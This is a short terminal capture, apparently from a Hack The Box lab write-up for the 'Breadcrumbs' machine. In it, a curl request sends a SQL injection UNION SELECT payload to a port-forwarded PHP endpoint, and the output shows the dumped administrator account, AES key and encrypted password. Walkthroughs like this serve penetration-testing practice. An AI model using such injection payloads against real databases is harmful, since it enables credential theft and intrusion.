 ┌──(valoe㉿valoe)-[~/htb/boxes/wk08-breadcrumbs/exploits]
└─$ curl 127.0.0.1:1234/index.php -d "method=select&username=administrator' UNION SELECT CONCAT(account,':',aes_key,':',password) FROM bread.passwords-- -&table=passwords"
selectarray(2) {
  [0]=>
  array(1) {
    ["aes_key"]=>
    string(16) "k19D193j.<19391("
  }
  [1]=>
  array(1) {
    ["aes_key"]=>
    string(75) "Administrator:k19D193j.<19391(:H2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw="
  }
}